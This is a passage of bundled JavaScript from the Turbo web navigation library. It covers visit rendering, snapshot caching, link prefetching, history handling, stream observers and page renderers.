      if (this.response) {
        const { statusCode, responseHTML } = this.response;
        this.render(async () => {
          if (this.shouldCacheSnapshot)
            this.cacheSnapshot();
          if (this.view.renderPromise)
            await this.view.renderPromise;
          if (isSuccessful(statusCode) && responseHTML != null) {
            const snapshot = PageSnapshot.fromHTMLString(responseHTML);
            await this.renderPageSnapshot(snapshot, false);
            this.adapter.visitRendered(this);
            this.complete();
          } else {
            await this.view.renderError(PageSnapshot.fromHTMLString(responseHTML), this);
            this.adapter.visitRendered(this);
            this.fail();
          }
        });
      }
    }
    getCachedSnapshot() {
      const snapshot = this.view.getCachedSnapshotForLocation(this.location) || this.getPreloadedSnapshot();
      if (snapshot && (!getAnchor(this.location) || snapshot.hasAnchor(getAnchor(this.location)))) {
        if (this.action == "restore" || snapshot.isPreviewable) {
          return snapshot;
        }
      }
    }
    getPreloadedSnapshot() {
      if (this.snapshotHTML) {
        return PageSnapshot.fromHTMLString(this.snapshotHTML);
      }
    }
    hasCachedSnapshot() {
      return this.getCachedSnapshot() != null;
    }
    loadCachedSnapshot() {
      const snapshot = this.getCachedSnapshot();
      if (snapshot) {
        const isPreview = this.shouldIssueRequest();
        this.render(async () => {
          this.cacheSnapshot();
          if (this.isSamePage || this.isPageRefresh) {
            this.adapter.visitRendered(this);
          } else {
            if (this.view.renderPromise)
              await this.view.renderPromise;
            await this.renderPageSnapshot(snapshot, isPreview);
            this.adapter.visitRendered(this);
            if (!isPreview) {
              this.complete();
            }
          }
        });
      }
    }
    followRedirect() {
      if (this.redirectedToLocation && !this.followedRedirect && this.response?.redirected) {
        this.adapter.visitProposedToLocation(this.redirectedToLocation, {
          action: "replace",
          response: this.response,
          shouldCacheSnapshot: false,
          willRender: false
        });
        this.followedRedirect = true;
      }
    }
    goToSamePageAnchor() {
      if (this.isSamePage) {
        this.render(async () => {
          this.cacheSnapshot();
          this.performScroll();
          this.changeHistory();
          this.adapter.visitRendered(this);
        });
      }
    }
    prepareRequest(request) {
      if (this.acceptsStreamResponse) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted() {
      this.startRequest();
    }
    requestPreventedHandlingResponse(_request, _response) {
    }
    async requestSucceededWithResponse(request, response) {
      const responseHTML = await response.responseHTML;
      const { redirected, statusCode } = response;
      if (responseHTML == void 0) {
        this.recordResponse({
          statusCode: SystemStatusCode.contentTypeMismatch,
          redirected
        });
      } else {
        this.redirectedToLocation = response.redirected ? response.location : void 0;
        this.recordResponse({ statusCode, responseHTML, redirected });
      }
    }
    async requestFailedWithResponse(request, response) {
      const responseHTML = await response.responseHTML;
      const { redirected, statusCode } = response;
      if (responseHTML == void 0) {
        this.recordResponse({
          statusCode: SystemStatusCode.contentTypeMismatch,
          redirected
        });
      } else {
        this.recordResponse({ statusCode, responseHTML, redirected });
      }
    }
    requestErrored(_request, _error) {
      this.recordResponse({
        statusCode: SystemStatusCode.networkFailure,
        redirected: false
      });
    }
    requestFinished() {
      this.finishRequest();
    }
    performScroll() {
      if (!this.scrolled && !this.view.forceReloaded && !this.view.shouldPreserveScrollPosition(this)) {
        if (this.action == "restore") {
          this.scrollToRestoredPosition() || this.scrollToAnchor() || this.view.scrollToTop();
        } else {
          this.scrollToAnchor() || this.view.scrollToTop();
        }
        if (this.isSamePage) {
          this.delegate.visitScrolledToSamePageLocation(this.view.lastRenderedLocation, this.location);
        }
        this.scrolled = true;
      }
    }
    scrollToRestoredPosition() {
      const { scrollPosition } = this.restorationData;
      if (scrollPosition) {
        this.view.scrollToPosition(scrollPosition);
        return true;
      }
    }
    scrollToAnchor() {
      const anchor = getAnchor(this.location);
      if (anchor != null) {
        this.view.scrollToAnchor(anchor);
        return true;
      }
    }
    recordTimingMetric(metric) {
      this.timingMetrics[metric] = new Date().getTime();
    }
    getTimingMetrics() {
      return { ...this.timingMetrics };
    }
    hasPreloadedResponse() {
      return typeof this.response == "object";
    }
    shouldIssueRequest() {
      if (this.isSamePage) {
        return false;
      } else if (this.action == "restore") {
        return !this.hasCachedSnapshot();
      } else {
        return this.willRender;
      }
    }
    cacheSnapshot() {
      if (!this.snapshotCached) {
        this.view.cacheSnapshot(this.snapshot).then((snapshot) => snapshot && this.visitCachedSnapshot(snapshot));
        this.snapshotCached = true;
      }
    }
    async render(callback) {
      this.cancelRender();
      await new Promise((resolve) => {
        this.frame = document.visibilityState === "hidden" ? setTimeout(() => resolve(), 0) : requestAnimationFrame(() => resolve());
      });
      await callback();
      delete this.frame;
    }
    async renderPageSnapshot(snapshot, isPreview) {
      await this.viewTransitioner.renderChange(this.view.shouldTransitionTo(snapshot), async () => {
        await this.view.renderPage(snapshot, isPreview, this.willRender, this);
        this.performScroll();
      });
    }
    cancelRender() {
      if (this.frame) {
        cancelAnimationFrame(this.frame);
        delete this.frame;
      }
    }
  };
  function isSuccessful(statusCode) {
    return statusCode >= 200 && statusCode < 300;
  }
  var BrowserAdapter = class {
    progressBar = new ProgressBar();
    constructor(session2) {
      this.session = session2;
    }
    visitProposedToLocation(location2, options) {
      if (locationIsVisitable(location2, this.navigator.rootLocation)) {
        this.navigator.startVisit(location2, options?.restorationIdentifier || uuid(), options);
      } else {
        window.location.href = location2.toString();
      }
    }
    visitStarted(visit2) {
      this.location = visit2.location;
      visit2.loadCachedSnapshot();
      visit2.issueRequest();
      visit2.goToSamePageAnchor();
    }
    visitRequestStarted(visit2) {
      this.progressBar.setValue(0);
      if (visit2.hasCachedSnapshot() || visit2.action != "restore") {
        this.showVisitProgressBarAfterDelay();
      } else {
        this.showProgressBar();
      }
    }
    visitRequestCompleted(visit2) {
      visit2.loadResponse();
    }
    visitRequestFailedWithStatusCode(visit2, statusCode) {
      switch (statusCode) {
        case SystemStatusCode.networkFailure:
        case SystemStatusCode.timeoutFailure:
        case SystemStatusCode.contentTypeMismatch:
          return this.reload({
            reason: "request_failed",
            context: {
              statusCode
            }
          });
        default:
          return visit2.loadResponse();
      }
    }
    visitRequestFinished(_visit) {
    }
    visitCompleted(_visit) {
      this.progressBar.setValue(1);
      this.hideVisitProgressBar();
    }
    pageInvalidated(reason) {
      this.reload(reason);
    }
    visitFailed(_visit) {
      this.progressBar.setValue(1);
      this.hideVisitProgressBar();
    }
    visitRendered(_visit) {
    }
    linkPrefetchingIsEnabledForLocation(location2) {
      return true;
    }
    formSubmissionStarted(_formSubmission) {
      this.progressBar.setValue(0);
      this.showFormProgressBarAfterDelay();
    }
    formSubmissionFinished(_formSubmission) {
      this.progressBar.setValue(1);
      this.hideFormProgressBar();
    }
    showVisitProgressBarAfterDelay() {
      this.visitProgressBarTimeout = window.setTimeout(this.showProgressBar, this.session.progressBarDelay);
    }
    hideVisitProgressBar() {
      this.progressBar.hide();
      if (this.visitProgressBarTimeout != null) {
        window.clearTimeout(this.visitProgressBarTimeout);
        delete this.visitProgressBarTimeout;
      }
    }
    showFormProgressBarAfterDelay() {
      if (this.formProgressBarTimeout == null) {
        this.formProgressBarTimeout = window.setTimeout(this.showProgressBar, this.session.progressBarDelay);
      }
    }
    hideFormProgressBar() {
      this.progressBar.hide();
      if (this.formProgressBarTimeout != null) {
        window.clearTimeout(this.formProgressBarTimeout);
        delete this.formProgressBarTimeout;
      }
    }
    showProgressBar = () => {
      this.progressBar.show();
    };
    reload(reason) {
      dispatch("turbo:reload", { detail: reason });
      window.location.href = this.location?.toString() || window.location.href;
    }
    get navigator() {
      return this.session.navigator;
    }
  };
  var CacheObserver = class {
    selector = "[data-turbo-temporary]";
    deprecatedSelector = "[data-turbo-cache=false]";
    started = false;
    start() {
      if (!this.started) {
        this.started = true;
        addEventListener("turbo:before-cache", this.removeTemporaryElements, false);
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        removeEventListener("turbo:before-cache", this.removeTemporaryElements, false);
      }
    }
    removeTemporaryElements = (_event) => {
      for (const element of this.temporaryElements) {
        element.remove();
      }
    };
    get temporaryElements() {
      return [...document.querySelectorAll(this.selector), ...this.temporaryElementsWithDeprecation];
    }
    get temporaryElementsWithDeprecation() {
      const elements = document.querySelectorAll(this.deprecatedSelector);
      if (elements.length) {
        console.warn(
          `The ${this.deprecatedSelector} selector is deprecated and will be removed in a future version. Use ${this.selector} instead.`
        );
      }
      return [...elements];
    }
  };
  var FrameRedirector = class {
    constructor(session2, element) {
      this.session = session2;
      this.element = element;
      this.linkInterceptor = new LinkInterceptor(this, element);
      this.formSubmitObserver = new FormSubmitObserver(this, element);
    }
    start() {
      this.linkInterceptor.start();
      this.formSubmitObserver.start();
    }
    stop() {
      this.linkInterceptor.stop();
      this.formSubmitObserver.stop();
    }
    shouldInterceptLinkClick(element, _location, _event) {
      return this.#shouldRedirect(element);
    }
    linkClickIntercepted(element, url, event) {
      const frame = this.#findFrameElement(element);
      if (frame) {
        frame.delegate.linkClickIntercepted(element, url, event);
      }
    }
    willSubmitForm(element, submitter2) {
      return element.closest("turbo-frame") == null && this.#shouldSubmit(element, submitter2) && this.#shouldRedirect(element, submitter2);
    }
    formSubmitted(element, submitter2) {
      const frame = this.#findFrameElement(element, submitter2);
      if (frame) {
        frame.delegate.formSubmitted(element, submitter2);
      }
    }
    #shouldSubmit(form, submitter2) {
      const action = getAction$1(form, submitter2);
      const meta = this.element.ownerDocument.querySelector(`meta[name="turbo-root"]`);
      const rootLocation = expandURL(meta?.content ?? "/");
      return this.#shouldRedirect(form, submitter2) && locationIsVisitable(action, rootLocation);
    }
    #shouldRedirect(element, submitter2) {
      const isNavigatable = element instanceof HTMLFormElement ? this.session.submissionIsNavigatable(element, submitter2) : this.session.elementIsNavigatable(element);
      if (isNavigatable) {
        const frame = this.#findFrameElement(element, submitter2);
        return frame ? frame != element.closest("turbo-frame") : false;
      } else {
        return false;
      }
    }
    #findFrameElement(element, submitter2) {
      const id = submitter2?.getAttribute("data-turbo-frame") || element.getAttribute("data-turbo-frame");
      if (id && id != "_top") {
        const frame = this.element.querySelector(`#${id}:not([disabled])`);
        if (frame instanceof FrameElement) {
          return frame;
        }
      }
    }
  };
  var History = class {
    location;
    restorationIdentifier = uuid();
    restorationData = {};
    started = false;
    pageLoaded = false;
    currentIndex = 0;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        addEventListener("popstate", this.onPopState, false);
        addEventListener("load", this.onPageLoad, false);
        this.currentIndex = history.state?.turbo?.restorationIndex || 0;
        this.started = true;
        this.replace(new URL(window.location.href));
      }
    }
    stop() {
      if (this.started) {
        removeEventListener("popstate", this.onPopState, false);
        removeEventListener("load", this.onPageLoad, false);
        this.started = false;
      }
    }
    push(location2, restorationIdentifier) {
      this.update(history.pushState, location2, restorationIdentifier);
    }
    replace(location2, restorationIdentifier) {
      this.update(history.replaceState, location2, restorationIdentifier);
    }
    update(method, location2, restorationIdentifier = uuid()) {
      if (method === history.pushState)
        ++this.currentIndex;
      const state = { turbo: { restorationIdentifier, restorationIndex: this.currentIndex } };
      method.call(history, state, "", location2.href);
      this.location = location2;
      this.restorationIdentifier = restorationIdentifier;
    }
    getRestorationDataForIdentifier(restorationIdentifier) {
      return this.restorationData[restorationIdentifier] || {};
    }
    updateRestorationData(additionalData) {
      const { restorationIdentifier } = this;
      const restorationData = this.restorationData[restorationIdentifier];
      this.restorationData[restorationIdentifier] = {
        ...restorationData,
        ...additionalData
      };
    }
    assumeControlOfScrollRestoration() {
      if (!this.previousScrollRestoration) {
        this.previousScrollRestoration = history.scrollRestoration ?? "auto";
        history.scrollRestoration = "manual";
      }
    }
    relinquishControlOfScrollRestoration() {
      if (this.previousScrollRestoration) {
        history.scrollRestoration = this.previousScrollRestoration;
        delete this.previousScrollRestoration;
      }
    }
    onPopState = (event) => {
      if (this.shouldHandlePopState()) {
        const { turbo } = event.state || {};
        if (turbo) {
          this.location = new URL(window.location.href);
          const { restorationIdentifier, restorationIndex } = turbo;
          this.restorationIdentifier = restorationIdentifier;
          const direction = restorationIndex > this.currentIndex ? "forward" : "back";
          this.delegate.historyPoppedToLocationWithRestorationIdentifierAndDirection(this.location, restorationIdentifier, direction);
          this.currentIndex = restorationIndex;
        }
      }
    };
    onPageLoad = async (_event) => {
      await nextMicrotask();
      this.pageLoaded = true;
    };
    shouldHandlePopState() {
      return this.pageIsLoaded();
    }
    pageIsLoaded() {
      return this.pageLoaded || document.readyState == "complete";
    }
  };
  var LinkPrefetchObserver = class {
    started = false;
    #prefetchedLink = null;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (this.started)
        return;
      if (this.eventTarget.readyState === "loading") {
        this.eventTarget.addEventListener("DOMContentLoaded", this.#enable, { once: true });
      } else {
        this.#enable();
      }
    }
    stop() {
      if (!this.started)
        return;
      this.eventTarget.removeEventListener("mouseenter", this.#tryToPrefetchRequest, {
        capture: true,
        passive: true
      });
      this.eventTarget.removeEventListener("mouseleave", this.#cancelRequestIfObsolete, {
        capture: true,
        passive: true
      });
      this.eventTarget.removeEventListener("turbo:before-fetch-request", this.#tryToUsePrefetchedRequest, true);
      this.started = false;
    }
    #enable = () => {
      this.eventTarget.addEventListener("mouseenter", this.#tryToPrefetchRequest, {
        capture: true,
        passive: true
      });
      this.eventTarget.addEventListener("mouseleave", this.#cancelRequestIfObsolete, {
        capture: true,
        passive: true
      });
      this.eventTarget.addEventListener("turbo:before-fetch-request", this.#tryToUsePrefetchedRequest, true);
      this.started = true;
    };
    #tryToPrefetchRequest = (event) => {
      if (getMetaContent("turbo-prefetch") === "false")
        return;
      const target = event.target;
      const isLink = target.matches && target.matches("a[href]:not([target^=_]):not([download])");
      if (isLink && this.#isPrefetchable(target)) {
        const link = target;
        const location2 = getLocationForLink(link);
        if (this.delegate.canPrefetchRequestToLocation(link, location2)) {
          this.#prefetchedLink = link;
          const fetchRequest = new FetchRequest(
            this,
            FetchMethod.get,
            location2,
            new URLSearchParams(),
            target
          );
          prefetchCache.setLater(location2.toString(), fetchRequest, this.#cacheTtl);
        }
      }
    };
    #cancelRequestIfObsolete = (event) => {
      if (event.target === this.#prefetchedLink)
        this.#cancelPrefetchRequest();
    };
    #cancelPrefetchRequest = () => {
      prefetchCache.clear();
      this.#prefetchedLink = null;
    };
    #tryToUsePrefetchedRequest = (event) => {
      if (event.target.tagName !== "FORM" && event.detail.fetchOptions.method === "GET") {
        const cached = prefetchCache.get(event.detail.url.toString());
        if (cached) {
          event.detail.fetchRequest = cached;
        }
        prefetchCache.clear();
      }
    };
    prepareRequest(request) {
      const link = request.target;
      request.headers["X-Sec-Purpose"] = "prefetch";
      const turboFrame = link.closest("turbo-frame");
      const turboFrameTarget = link.getAttribute("data-turbo-frame") || turboFrame?.getAttribute("target") || turboFrame?.id;
      if (turboFrameTarget && turboFrameTarget !== "_top") {
        request.headers["Turbo-Frame"] = turboFrameTarget;
      }
    }
    requestSucceededWithResponse() {
    }
    requestStarted(fetchRequest) {
    }
    requestErrored(fetchRequest) {
    }
    requestFinished(fetchRequest) {
    }
    requestPreventedHandlingResponse(fetchRequest, fetchResponse) {
    }
    requestFailedWithResponse(fetchRequest, fetchResponse) {
    }
    get #cacheTtl() {
      return Number(getMetaContent("turbo-prefetch-cache-time")) || cacheTtl;
    }
    #isPrefetchable(link) {
      const href = link.getAttribute("href");
      if (!href)
        return false;
      if (unfetchableLink(link))
        return false;
      if (linkToTheSamePage(link))
        return false;
      if (linkOptsOut(link))
        return false;
      if (nonSafeLink(link))
        return false;
      if (eventPrevented(link))
        return false;
      return true;
    }
  };
  var unfetchableLink = (link) => {
    return link.origin !== document.location.origin || !["http:", "https:"].includes(link.protocol) || link.hasAttribute("target");
  };
  var linkToTheSamePage = (link) => {
    return link.pathname + link.search === document.location.pathname + document.location.search || link.href.startsWith("#");
  };
  var linkOptsOut = (link) => {
    if (link.getAttribute("data-turbo-prefetch") === "false")
      return true;
    if (link.getAttribute("data-turbo") === "false")
      return true;
    const turboPrefetchParent = findClosestRecursively(link, "[data-turbo-prefetch]");
    if (turboPrefetchParent && turboPrefetchParent.getAttribute("data-turbo-prefetch") === "false")
      return true;
    return false;
  };
  var nonSafeLink = (link) => {
    const turboMethod = link.getAttribute("data-turbo-method");
    if (turboMethod && turboMethod.toLowerCase() !== "get")
      return true;
    if (isUJS(link))
      return true;
    if (link.hasAttribute("data-turbo-confirm"))
      return true;
    if (link.hasAttribute("data-turbo-stream"))
      return true;
    return false;
  };
  var isUJS = (link) => {
    return link.hasAttribute("data-remote") || link.hasAttribute("data-behavior") || link.hasAttribute("data-confirm") || link.hasAttribute("data-method");
  };
  var eventPrevented = (link) => {
    const event = dispatch("turbo:before-prefetch", { target: link, cancelable: true });
    return event.defaultPrevented;
  };
  var Navigator = class {
    constructor(delegate) {
      this.delegate = delegate;
    }
    proposeVisit(location2, options = {}) {
      if (this.delegate.allowsVisitingLocationWithAction(location2, options.action)) {
        this.delegate.visitProposedToLocation(location2, options);
      }
    }
    startVisit(locatable, restorationIdentifier, options = {}) {
      this.stop();
      this.currentVisit = new Visit(this, expandURL(locatable), restorationIdentifier, {
        referrer: this.location,
        ...options
      });
      this.currentVisit.start();
    }
    submitForm(form, submitter2) {
      this.stop();
      this.formSubmission = new FormSubmission(this, form, submitter2, true);
      this.formSubmission.start();
    }
    stop() {
      if (this.formSubmission) {
        this.formSubmission.stop();
        delete this.formSubmission;
      }
      if (this.currentVisit) {
        this.currentVisit.cancel();
        delete this.currentVisit;
      }
    }
    get adapter() {
      return this.delegate.adapter;
    }
    get view() {
      return this.delegate.view;
    }
    get rootLocation() {
      return this.view.snapshot.rootLocation;
    }
    get history() {
      return this.delegate.history;
    }
    formSubmissionStarted(formSubmission) {
      if (typeof this.adapter.formSubmissionStarted === "function") {
        this.adapter.formSubmissionStarted(formSubmission);
      }
    }
    async formSubmissionSucceededWithResponse(formSubmission, fetchResponse) {
      if (formSubmission == this.formSubmission) {
        const responseHTML = await fetchResponse.responseHTML;
        if (responseHTML) {
          const shouldCacheSnapshot = formSubmission.isSafe;
          if (!shouldCacheSnapshot) {
            this.view.clearSnapshotCache();
          }
          const { statusCode, redirected } = fetchResponse;
          const action = this.#getActionForFormSubmission(formSubmission, fetchResponse);
          const visitOptions = {
            action,
            shouldCacheSnapshot,
            response: { statusCode, responseHTML, redirected }
          };
          this.proposeVisit(fetchResponse.location, visitOptions);
        }
      }
    }
    async formSubmissionFailedWithResponse(formSubmission, fetchResponse) {
      const responseHTML = await fetchResponse.responseHTML;
      if (responseHTML) {
        const snapshot = PageSnapshot.fromHTMLString(responseHTML);
        if (fetchResponse.serverError) {
          await this.view.renderError(snapshot, this.currentVisit);
        } else {
          await this.view.renderPage(snapshot, false, true, this.currentVisit);
        }
        if (!snapshot.shouldPreserveScrollPosition) {
          this.view.scrollToTop();
        }
        this.view.clearSnapshotCache();
      }
    }
    formSubmissionErrored(formSubmission, error2) {
      console.error(error2);
    }
    formSubmissionFinished(formSubmission) {
      if (typeof this.adapter.formSubmissionFinished === "function") {
        this.adapter.formSubmissionFinished(formSubmission);
      }
    }
    linkPrefetchingIsEnabledForLocation(location2) {
      if (typeof this.adapter.linkPrefetchingIsEnabledForLocation === "function") {
        return this.adapter.linkPrefetchingIsEnabledForLocation(location2);
      }
      return true;
    }
    visitStarted(visit2) {
      this.delegate.visitStarted(visit2);
    }
    visitCompleted(visit2) {
      this.delegate.visitCompleted(visit2);
      delete this.currentVisit;
    }
    locationWithActionIsSamePage(location2, action) {
      const anchor = getAnchor(location2);
      const currentAnchor = getAnchor(this.view.lastRenderedLocation);
      const isRestorationToTop = action === "restore" && typeof anchor === "undefined";
      return action !== "replace" && getRequestURL(location2) === getRequestURL(this.view.lastRenderedLocation) && (isRestorationToTop || anchor != null && anchor !== currentAnchor);
    }
    visitScrolledToSamePageLocation(oldURL, newURL) {
      this.delegate.visitScrolledToSamePageLocation(oldURL, newURL);
    }
    get location() {
      return this.history.location;
    }
    get restorationIdentifier() {
      return this.history.restorationIdentifier;
    }
    #getActionForFormSubmission(formSubmission, fetchResponse) {
      const { submitter: submitter2, formElement } = formSubmission;
      return getVisitAction(submitter2, formElement) || this.#getDefaultAction(fetchResponse);
    }
    #getDefaultAction(fetchResponse) {
      const sameLocationRedirect = fetchResponse.redirected && fetchResponse.location.href === this.location?.href;
      return sameLocationRedirect ? "replace" : "advance";
    }
  };
  var PageStage = {
    initial: 0,
    loading: 1,
    interactive: 2,
    complete: 3
  };
  var PageObserver = class {
    stage = PageStage.initial;
    started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        if (this.stage == PageStage.initial) {
          this.stage = PageStage.loading;
        }
        document.addEventListener("readystatechange", this.interpretReadyState, false);
        addEventListener("pagehide", this.pageWillUnload, false);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        document.removeEventListener("readystatechange", this.interpretReadyState, false);
        removeEventListener("pagehide", this.pageWillUnload, false);
        this.started = false;
      }
    }
    interpretReadyState = () => {
      const { readyState } = this;
      if (readyState == "interactive") {
        this.pageIsInteractive();
      } else if (readyState == "complete") {
        this.pageIsComplete();
      }
    };
    pageIsInteractive() {
      if (this.stage == PageStage.loading) {
        this.stage = PageStage.interactive;
        this.delegate.pageBecameInteractive();
      }
    }
    pageIsComplete() {
      this.pageIsInteractive();
      if (this.stage == PageStage.interactive) {
        this.stage = PageStage.complete;
        this.delegate.pageLoaded();
      }
    }
    pageWillUnload = () => {
      this.delegate.pageWillUnload();
    };
    get readyState() {
      return document.readyState;
    }
  };
  var ScrollObserver = class {
    started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        addEventListener("scroll", this.onScroll, false);
        this.onScroll();
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        removeEventListener("scroll", this.onScroll, false);
        this.started = false;
      }
    }
    onScroll = () => {
      this.updatePosition({ x: window.pageXOffset, y: window.pageYOffset });
    };
    updatePosition(position) {
      this.delegate.scrollPositionChanged(position);
    }
  };
  var StreamMessageRenderer = class {
    render({ fragment }) {
      Bardo.preservingPermanentElements(this, getPermanentElementMapForFragment(fragment), () => {
        withAutofocusFromFragment(fragment, () => {
          withPreservedFocus(() => {
            document.documentElement.appendChild(fragment);
          });
        });
      });
    }
    enteringBardo(currentPermanentElement, newPermanentElement) {
      newPermanentElement.replaceWith(currentPermanentElement.cloneNode(true));
    }
    leavingBardo() {
    }
  };
  function getPermanentElementMapForFragment(fragment) {
    const permanentElementsInDocument = queryPermanentElementsAll(document.documentElement);
    const permanentElementMap = {};
    for (const permanentElementInDocument of permanentElementsInDocument) {
      const { id } = permanentElementInDocument;
      for (const streamElement of fragment.querySelectorAll("turbo-stream")) {
        const elementInStream = getPermanentElementById(streamElement.templateElement.content, id);
        if (elementInStream) {
          permanentElementMap[id] = [permanentElementInDocument, elementInStream];
        }
      }
    }
    return permanentElementMap;
  }
  async function withAutofocusFromFragment(fragment, callback) {
    const generatedID = `turbo-stream-autofocus-${uuid()}`;
    const turboStreams = fragment.querySelectorAll("turbo-stream");
    const elementWithAutofocus = firstAutofocusableElementInStreams(turboStreams);
    let willAutofocusId = null;
    if (elementWithAutofocus) {
      if (elementWithAutofocus.id) {
        willAutofocusId = elementWithAutofocus.id;
      } else {
        willAutofocusId = generatedID;
      }
      elementWithAutofocus.id = willAutofocusId;
    }
    callback();
    await nextRepaint();
    const hasNoActiveElement = document.activeElement == null || document.activeElement == document.body;
    if (hasNoActiveElement && willAutofocusId) {
      const elementToAutofocus = document.getElementById(willAutofocusId);
      if (elementIsFocusable(elementToAutofocus)) {
        elementToAutofocus.focus();
      }
      if (elementToAutofocus && elementToAutofocus.id == generatedID) {
        elementToAutofocus.removeAttribute("id");
      }
    }
  }
  async function withPreservedFocus(callback) {
    const [activeElementBeforeRender, activeElementAfterRender] = await around(callback, () => document.activeElement);
    const restoreFocusTo = activeElementBeforeRender && activeElementBeforeRender.id;
    if (restoreFocusTo) {
      const elementToFocus = document.getElementById(restoreFocusTo);
      if (elementIsFocusable(elementToFocus) && elementToFocus != activeElementAfterRender) {
        elementToFocus.focus();
      }
    }
  }
  function firstAutofocusableElementInStreams(nodeListOfStreamElements) {
    for (const streamElement of nodeListOfStreamElements) {
      const elementWithAutofocus = queryAutofocusableElement(streamElement.templateElement.content);
      if (elementWithAutofocus)
        return elementWithAutofocus;
    }
    return null;
  }
  var StreamObserver = class {
    sources = /* @__PURE__ */ new Set();
    #started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.#started) {
        this.#started = true;
        addEventListener("turbo:before-fetch-response", this.inspectFetchResponse, false);
      }
    }
    stop() {
      if (this.#started) {
        this.#started = false;
        removeEventListener("turbo:before-fetch-response", this.inspectFetchResponse, false);
      }
    }
    connectStreamSource(source) {
      if (!this.streamSourceIsConnected(source)) {
        this.sources.add(source);
        source.addEventListener("message", this.receiveMessageEvent, false);
      }
    }
    disconnectStreamSource(source) {
      if (this.streamSourceIsConnected(source)) {
        this.sources.delete(source);
        source.removeEventListener("message", this.receiveMessageEvent, false);
      }
    }
    streamSourceIsConnected(source) {
      return this.sources.has(source);
    }
    inspectFetchResponse = (event) => {
      const response = fetchResponseFromEvent(event);
      if (response && fetchResponseIsStream(response)) {
        event.preventDefault();
        this.receiveMessageResponse(response);
      }
    };
    receiveMessageEvent = (event) => {
      if (this.#started && typeof event.data == "string") {
        this.receiveMessageHTML(event.data);
      }
    };
    async receiveMessageResponse(response) {
      const html = await response.responseHTML;
      if (html) {
        this.receiveMessageHTML(html);
      }
    }
    receiveMessageHTML(html) {
      this.delegate.receivedMessageFromStream(StreamMessage.wrap(html));
    }
  };
  function fetchResponseFromEvent(event) {
    const fetchResponse = event.detail?.fetchResponse;
    if (fetchResponse instanceof FetchResponse) {
      return fetchResponse;
    }
  }
  function fetchResponseIsStream(response) {
    const contentType = response.contentType ?? "";
    return contentType.startsWith(StreamMessage.contentType);
  }
  var ErrorRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      const { documentElement, body } = document;
      documentElement.replaceChild(newElement, body);
    }
    async render() {
      this.replaceHeadAndBody();
      this.activateScriptElements();
    }
    replaceHeadAndBody() {
      const { documentElement, head } = document;
      documentElement.replaceChild(this.newHead, head);
      this.renderElement(this.currentElement, this.newElement);
    }
    activateScriptElements() {
      for (const replaceableElement of this.scriptElements) {
        const parentNode = replaceableElement.parentNode;
        if (parentNode) {
          const element = activateScriptElement(replaceableElement);
          parentNode.replaceChild(element, replaceableElement);
        }
      }
    }
    get newHead() {
      return this.newSnapshot.headSnapshot.element;
    }
    get scriptElements() {
      return document.documentElement.querySelectorAll("script");
    }
  };
  var PageRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      if (document.body && newElement instanceof HTMLBodyElement) {
        document.body.replaceWith(newElement);
      } else {
        document.documentElement.appendChild(newElement);
      }
    }
    get shouldRender() {
      return this.newSnapshot.isVisitable && this.trackedElementsAreIdentical;
    }
    get reloadReason() {
      if (!this.newSnapshot.isVisitable) {
        return {
          reason: "turbo_visit_control_is_reload"
        };
      }
      if (!this.trackedElementsAreIdentical) {
        return {
          reason: "tracked_element_mismatch"
        };
      }
    }
    async prepareToRender() {
      this.#setLanguage();
      await this.mergeHead();
    }
    async render() {
      if (this.willRender) {
        await this.replaceBody();
      }
    }
    finishRendering() {
      super.finishRendering();
      if (!this.isPreview) {
        this.focusFirstAutofocusableElement();
      }
    }
    get currentHeadSnapshot() {
      return this.currentSnapshot.headSnapshot;
    }
    get newHeadSnapshot() {
      return this.newSnapshot.headSnapshot;
    }
    get newElement() {
      return this.newSnapshot.element;
    }
    #setLanguage() {
      const { documentElement } = this.currentSnapshot;
      const { lang } = this.newSnapshot;
      if (lang) {
        documentElement.setAttribute("lang", lang);
      } else {
        documentElement.removeAttribute("lang");
      }
    }
    async mergeHead() {
      const mergedHeadElements = this.mergeProvisionalElements();
      const newStylesheetElements = this.copyNewHeadStylesheetElements();
      this.copyNewHeadScriptElements();
      await mergedHeadElements;
      await newStylesheetElements;
      if (this.willRender) {
        this.removeUnusedDynamicStylesheetElements();
      }
    }
    async replaceBody() {
      await this.preservingPermanentElements(async () => {
        this.activateNewBody();
        await this.assignNewBody();
      });
    }
    get trackedElementsAreIdentical() {
      return this.currentHeadSnapshot.trackedElementSignature == this.newHeadSnapshot.trackedElementSignature;
    }
    async copyNewHeadStylesheetElements() {
      const loadingElements = [];
      for (const element of this.newHeadStylesheetElements) {
        loadingElements.push(waitForLoad(element));
        document.head.appendChild(element);
      }
      await Promise.all(loadingElements);
    }
    copyNewHeadScriptElements() {
      for (const element of this.newHeadScriptElements) {
        document.head.appendChild(activateScriptElement(element));
      }
    }
    removeUnusedDynamicStylesheetElements() {
      for (const element of this.unusedDynamicStylesheetElements) {
        document.head.removeChild(element);
      }
    }
    async mergeProvisionalElements() {
      const newHeadElements = [...this.newHeadProvisionalElements];
      for (const element of this.currentHeadProvisionalElements) {
        if (!this.isCurrentElementInElementList(element, newHeadElements)) {
          document.head.removeChild(element);
        }
      }
      for (const element of newHeadElements) {
        document.head.appendChild(element);
      }
    }
    isCurrentElementInElementList(element, elementList) {
      for (const [index, newElement] of elementList.entries()) {
        if (element.tagName == "TITLE") {
          if (newElement.tagName != "TITLE") {
            continue;
          }
          if (element.innerHTML == newElement.innerHTML) {
            elementList.splice(index, 1);
            return true;
          }
        }
        if (newElement.isEqualNode(element)) {
          elementList.splice(index, 1);
          return true;
        }
      }
      return false;
    }
    removeCurrentHeadProvisionalElements() {
      for (const element of this.currentHeadProvisionalElements) {
        document.head.removeChild(element);
      }
    }
    copyNewHeadProvisionalElements() {
      for (const element of this.newHeadProvisionalElements) {
        document.head.appendChild(element);
      }
    }
    activateNewBody() {
      document.adoptNode(this.newElement);
      this.activateNewBodyScriptElements();
    }
